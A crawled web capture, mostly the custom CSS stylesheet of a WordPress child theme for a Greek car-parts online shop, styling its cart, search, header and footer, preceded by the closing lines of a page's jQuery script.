			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4
body_size: 6063
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/
.small_inner_search{display:none;}
.cart_icon_toggle i{font-size:24px; color:#fff;}
/* Add your custom styles here... */
	body{
		--blue-color:#03617d;
		overflow-x: hidden;
	}
    .product_cont a{text-decoration:none;}
	.orderby{height:44px; padding:0px 22px; outline:none;}
	.small_inner_search{background:#03617d; border-radius:10px; padding:22px;}
	.small_inner_search input{background:#fff !important;}
	.small_inner_search .sis_btn{background: #d8d8d8; width: 100% !important; height: 44px; border-radius:10px; display:flex; justify-content: center; align-items: center; color: #03617d; font-size: 18px; cursor: pointer; margin-top:22px;}
	

	.car_logos_cont{width:100%; height:200px; display:flex; justify-content:flex-start; align-items:center; overflow:hidden; position:relative; transition:all .6s;}
	.car_logos_inner_cont{width:10000px; height:200px; display:flex; justify-content:flex-start; align-items:center; transition:all .6s;}
	.car_logo{width:calc(920px / 4); height:150px; display:flex; justify-content:center; align-items:center;}
	.car_logos_arrow_left{width:44px; height:100%; position:absolute; top:0px; left:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_left svg{font-size:28px;}
	.car_logos_arrow_left svg path{fill:#03617d;}
	.car_logos_arrow_right{width:44px; height:100%; position:absolute; top:0px; right:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_right svg{font-size:28px;}
	.car_logos_arrow_right svg path{fill:#03617d;}
	
	/* mini cart */
	.icon_cont{display: flex !important;justify-content: space-between;align-items: center; width: 60px;height: 88px;}
	.cart_icon_toggle{position:relative; width:25px;}
	.user_my_account{margin-right:11px;width:25px;}
	.user_my_account svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.cart_icon_toggle svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.mini_cart a{text-decoration:none !important;}
	.cart_sum_items{position:absolute; color:#000 !important; background:#d8d8d8; border-radius:100px; width:20px; height:20px; display:flex; justify-content:center; align-items:center; margin-left:15px; font-size:12px; margin-top: -10px;}
	.cart_list {padding:0px !important;}
	.mini_cart_toggle{top:115px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart_toggle_small{top:40px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart{background:#e9e9e9; width:330px; position:absolute; top:115px; z-index:9999999999999999; padding:20px; transition:all .6s; opacity:0; right:-20px; display:none;}
	.mini_cart:before{content:""; position:absolute; top:-10px; right:20px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent transparent #e9e9e9 transparent;}
	.mini_cart .woocommerce-mini-cart-item{display:flex; justify-content:space-around; align-items:center;}
	.woocommerce-mini-cart__total{display: flex; justify-content: space-between; align-items:center;}
	.mini_cart_buttons{-webkit-transition: background-color 500ms ease; transition: background-color 500ms ease; background:#03617d; color:#fff; font-size:14px; text-align:center; padding:13px 10px; margin-top:11px; border-radius:40px;}
	.mini_cart_buttons:hover{background:#68a0b1; color:#fff !important; text-decoration:none !important;}
	.woocommerce-mini-cart__total span{font-size:24px;}
	.woocommerce-mini-cart__total span span{font-size:24px;}
	.mini_cart_line_custom{width:100%; display:flex; justify-content:space-between; align-items:flex-start; padding-bottom:11px; border-bottom:solid 2px white; margin-bottom:11px;}
	.mini_cart_line_custom .col1{width:85px !important;}
	.mini_cart_line_custom .col2{width:100% !important; display:flex; justify-content:space-between; align-items:flex-start;}
	.mini_cart_line_custom .col2 .col1{width:70% !important;}
	.mini_cart_line_custom .col2 .col1 .quantity{font-size:14px; color:#000; margin-bottom:11px; line-height:22px;}
	.mini_cart_line_custom .col2 .col1 .title{    word-break: break-all;font-size:14px; color:#707070; line-height:16px;}
	.mini_cart_line_custom .col2 .col2{width:30% !important; flex-direction:column; align-items:flex-end !important;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart{margin-bottom:22px;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart a{font-size:18px; color:#000;}
	.mini_cart_line_custom .col2 .col2 .price{font-size:14px; color:#000; padding:0px !important;}
	.mini_cart .woocommerce-mini-cart-item img{width:75px; height:auto;}
	/* end of mini cart */
    .product_search_inputs aside{width:100%;}
    .primary-cat{display:none;}
    .chosen a{color:#fff;}
	.woocommerce-shipping-destination{display:none !important;}
	.child1_cont{overflow:hidden; height:0px;}
	.child2_cont{overflow:hidden; height:0px;}

	.open_parent .child1_cont{height:auto !important;}
	.open_child .child2_cont{height:auto !important;}

	.fl-logo-img{max-height:88px !important;}
	.fl-page-bar-text-1{font-size:14px !important;}
	.fl-page-footer{background:#d8d8d8 !important;}

	.product_search{width:100%; background:#03617d; border-radius:10px; padding:22px;}
	.product_search_container{display:flex; justify-content:center; align-items:center; flex-direction:column; width:100%;}
	.product_search_title{font-size:16px; color:#fff; line-height:22px; margin-bottom:22px; font-weight:bold; letter-spacing:2px; text-align:center;}
	.product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:450px;}
	.product_search_inputs select{font-family: Helvetica, Verdana, Arial, sans-serif; width: 100%; --webkit-appearance: select; height: 33px; margin-bottom: 11px; border: none; outline: none; padding:0px 22px;}
	.product_search_inputs .model{display:none;}
	.product_search_inputs .date{display:none;}
	.product_search_button{display:none; background:#d8d8d8; width:450px; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.product_search_small .product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:100% !important;}
	.product_search_small .product_search_button{display:none; border-radius:10px; background:#d8d8d8; width:100% !important; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.how_to_order{width:100%;}
	.how_to_order_item{width:100%; display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;}
	.how_to_order_step{width:150px; height:150px; display:flex; justify-content:center; align-items:center; position:relative;  background:#03617d;}
	.how_to_order_step:before{content:""; position:absolute; width:106px; height:106px; transform:rotate(45deg); right:-53px; background:#03617d; }
	.how_to_order_step_inner{position:absolute; z-index:4; font-size:68px; color:#fff;}
	.how_to_order_text{width:calc(100% - 245px);  height:150px; position:relative; background:#007bff; display:flex; justify-content:center; align-items:center; padding:0px 66px; font-size:22px; color:#fff;}
	.how_to_order_text:before{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 82px 82px 0; border-color: transparent #007bff transparent transparent; left:-82px; top:0px;}
	.how_to_order_text:after{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 0 82px 82px; border-color: transparent transparent #007bff transparent; left:-82px; bottom:0px;}

	.how_to_order_item:first-child .how_to_order_text{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_text:before{border-color: transparent #03617d transparent transparent;}
	.how_to_order_item:first-child .how_to_order_text:after{border-color: transparent transparent #03617d transparent;}
	.how_to_order_item:first-child .how_to_order_step{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_step:before{background:#03617d;}

	.how_to_order_item:nth-child(2) .how_to_order_text{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_text:before{border-color: transparent #358197 transparent transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_text:after{border-color: transparent transparent #358197 transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_step{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_step:before{background:#358197;}

	.how_to_order_item:nth-child(3) .how_to_order_text{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_text:before{border-color: transparent #68a0b1 transparent transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_text:after{border-color: transparent transparent #68a0b1 transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_step{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_step:before{background:#68a0b1;}

	.how_to_order_item:nth-child(4) .how_to_order_text{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_text:before{border-color: transparent #b3d0d8 transparent transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_text:after{border-color: transparent transparent #b3d0d8 transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_step{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_step:before{background:#b3d0d8;}

	.how_to_order_item:nth-child(5) .how_to_order_text{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_text:before{border-color: transparent #e6eff2 transparent transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_text:after{border-color: transparent transparent #e6eff2 transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_step{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step:before{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step .how_to_order_step_inner{color:#999;}
	.how_to_order_item:nth-child(5) .how_to_order_text{color:#999 !important;}

	.company_text{position:relative; overflow:hidden;}
	.company_text:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/10/Bull-Download-PNG.png) no-repeat; width:640px; height:500px; position:absolute; right:-270px; top:50%; transform:translateY(-50%); z-index:99;
		background-size:cover !important; background-position:center !important;
	}
	.homepage{position:relative;}
	.homepage:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download-2.jpg) no-repeat; width:515px; height:100%; position:absolute; right:0px; top:50%; transform:translateY(-50%); z-index:100;
		background-size:cover !important; background-position:center !important;
	}
	.fl-node-5d9f0ef36b30c > .fl-row-content-wrap{margin-top:0px !important;}
	.third{padding-top:22px;display:flex; justify-content:center;align-items:center; margin-bottom:44px;}
	.progressbar-text{text-align:center; color:#fff !important;}
	.fl-shrink-header-enabled .fl-page-header{z-index:900 !important;}
	.fl-page-footer-widgets{border:none !important;}
	.custom_pagination{display:flex; justify-content:center; align-items:center; }
	.custom_pagination .page-numbers{padding:11px;}
	.product .product_cont{width:100%; min-height:150px; display:flex; justify-content:flex-start; align-items:center;}
	.product .product_cont .product_image{width:150px; height:150px; display:flex; justify-content:center; align-items:center; border:solid thin #d8d8d8; padding:11px;}
	.product .product_cont .product_image img{width:auto; height:auto; max-width:100%; max-height:100%;}
	.product .product_cont .product_info{width:calc(100% - 150px); padding:11px 0px; margin-left:22px; height:150px; display:flex; justify-content:flex-start; align-items:flex-start; border-bottom:solid 5px #03617d; flex-direction:column; position:relative;}
	.product .product_cont .product_info h3{font-weight:bold; font-size:20px; padding:0px !important; margin-bottom:22px; height:20px;}
	.product .product_cont .product_info .product_price{font-weight:300; font-size:18px; color:#87bce8;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:absolute; bottom:22px; right:0px; width:250px; background:#03617d; border-radius:10px; color:#fff; height:44px; display:flex; justify-content:center; align-items:center;}
	#map {height: 600px;}
	.small_inner_search{position:relative;}
	.hidden_search_pop_out{display:flex; justify-content:space-around; align-items:center; flex-direction:column;transition:.6s all;opacity:0;width: 300px; position:absolute;height: 157px;
    background: background: #418f9f;
    background: -moz-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #418f9f), color-stop(100%, #03617d));
    background: -webkit-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -o-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -ms-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: linear-gradient(135deg, #418f9f 0%, #03617d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#418f9f', endColorstr='#03617d', GradientType=1 );
    z-index: 9999;border-radius: 22px;box-shadow: 0px 0px 18px 2px rgba(0,0,0,.6);top: -40px;right: -370px;}
	.hidden_search_pop_out:before{position: absolute; content: ''; top: 50%; z-index: -1; left: -79px; width: 0;height: 0; border-style: solid; border-width: 22px 80px 22px 0; border-color: transparent #348497 transparent transparent;  transform: translateY(-50%);}
	.hidden_search_pop_out .found{color:#fff; font-size:18px; line-height:22px;}
	.hidden_search_pop_out h1{margin-top:0px !important;color:#fff; font-size:34px;text-align:center;}
	.product_search_small .product_search_container .product_search_inputs .model{display:none;}
	.product_search_small .product_search_container .product_search_inputs .date{display:none;}
	.product{margin-bottom:33px; }
	.product .product_info h3{margin-top:0px;}
	.product .product_info{ justify-content:space-around !important;}
	
	.terms_container h2{padding-left:22px; position:relative;}
	.terms_container h2:after{animation: after_line 1s ease-out .5s  forwards; content:''; width:0; height:2px; background-color:#0593be; position:absolute; bottom:0; left:0;}
	.children_container{display:flex; justify-content:flex-start; align-items:center;}
	.children_container .grandchild_container{width:calc((100% /3) - 11px); margin:11px;}
	.children_container .grandchild_container a{display:flex; justify-content:center; align-items:center; flex-direction:column;}
	.children_container .grandchild_container a img{background-size:cover !important; background-position:center !important;}
	@keyframes after_line {
		from {width: 0px; background-color:#03617d;}
		to {width: 100%; background-color:#0593be;}
	}
	.search_title h2{text-align:center;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700; font-size: 36px;line-height: 40px;}
	.search_container{/*background: url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/Artboard-90.png');background-repeat: no-repeat;background-size: 50%;background-position: 100% 50%;*/display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap;}

	.search_container .grandchild_container a{display: flex;justify-content: center;align-items: center;flex-direction: column;}
	.search_container .grandchild_container a h3{text-align:center;font-size:15px; font-weight:700; line-height:22px; min-height:22px;}
	.fl-page{margin-top: 144px}
	
	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 140% 50%;}
@media screen and (min-width: 1239px){
	.search_container .grandchild_container img{transition:.7s;transform:scale(1);}
	.search_container .grandchild_container{width:calc(100%/6);transition:.7s}
	.search_container .grandchild_container:hover img{transition:.7s;transform:scale(1.3)!important;}
	.products li{width:100% !important; height:150px !important;}
	.product_title{font-size:36px;}
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0;min-width:600px;min-height:400px; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 20%;width: 32.08vw;height: 38vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 6px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:36px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 6px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 18px;border-radius: 8px;}

	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 100% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;margin-top: 66px;transition:.7s;z-index:1;max-width: 99vw;overflow:hidden;background-color:#fff;width:100vw;height:calc(100vh - 66px);display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:50%;transform:skew(-12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;transform:skew(12.5deg);display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{/*height:0px; margin:0;*/}
	.normal_header{}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999; background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:90px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}


	.new_footer{width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:100px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 22px 138px 44px 138px;height: 209px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
	/*search bar*/
	.adrenalize_search_bar_wrapper{width:420px; display:flex;justify-content:center;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container{width:100%;position:relative;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second{background: #fff;border: solid 2px #03617d;border-top: 0;position:absolute;top:100%;width:100%;max-height:40vh;overflow-y:auto;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox{height:88px;padding: 11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container{display:flex;justify-content:space-between;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container h6{margin-left:22px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows{padding:11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows strong{cursor:pointer;color:#03617d;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .error_message{padding:11px;}
	/*end of search bar*/
	/*search page*/
	.adrenalize_main_wrapper{width: 100%;display: flex; padding:33px 0;justify-content: center;align-items: center;margin-top: 22px;}
	.adrenalize_main_wrapper .adrenalize_base_container{width: 1240px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .search_titles{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
	.adrenalize_main_wrapper .adrenalize_base_container .products li{list-style:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products .product{height:auto !important;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper{padding-bottom: 33px;border-bottom: solid 2px #03617d;display: flex; justify-content: space-between;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper{width: 200px;height: 200px;display: flex;justify-content: center;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper a{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper{width: calc(100% - 233px); display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat{display: flex;justify-content: flex-start;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat svg{width: 15px; margin:0 6px;height: 15px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat:hover{text-decoration: none;outline:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper h2{margin-bottom:22px;font-size:24px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper bdi{font-weight: 500; font-size: 18px;color: #87bce8;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper .add_to_cart_button{width: 250px;background: #03617d;border-radius: 10px;color: #fff;height: 44px;display: flex;justify-content: center;align-items: center;}
	/*end of search page*/
}


@media screen and (max-width: 1239px) and (min-width: 768px) {	
.fl-page-bar{display:none;}
.fl-page-header-primary{display:none;}
.search_categories{}
	.product_title{font-size:30px !important;}
	.products li{width:100% !important; height:150px !important;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(728px / 3) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}	
	.product .product_cont .product_info h3{margin-bottom:44px !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	.progressbar-text{font-size:13px !important;}
	.search_container .grandchild_container{width:calc(100%/4) !important;}
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 40%;width: 70vw;height: 30vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}

.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
